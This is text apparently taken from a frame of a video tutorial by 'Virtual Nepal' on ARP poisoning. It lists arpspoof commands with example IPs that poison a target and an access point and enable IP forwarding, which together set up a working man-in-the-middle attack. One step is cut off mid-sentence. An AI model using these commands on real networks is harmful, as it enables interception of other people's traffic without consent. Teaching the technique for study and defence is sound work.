 man in the middle attack
Arp Poisoning
arpspoof
Arpspoof is a tool part of a suit called dsniff, which contains a number of network
penetration tools. Arpspoof can be used to launch a MITM attack and redirect
traffic to flow through our device.
1. Tell the target client that I am the router.
arpspoof -i [interface] -t [Target IP] [AP IP]
Ex: arpspoof -i wlan0 -t 192.168.1.5 192.168.1.1
2. Tell the AP that I am the target client.
arpspoof -i [interface] -t [AP IP] [Target IP]
Ex: arpspoof -i wlan0 -t 192.168.1.1 192.168.1.5
3. Enable IP forward to allow packets to flow through our device without
Echo 1 > /proc/sys/net/ipv4/ip_forward
Virtual Nepal
This video is about how you can arp poison with arpspoof (Type of MAN IN THE MIDDLE ATTACK)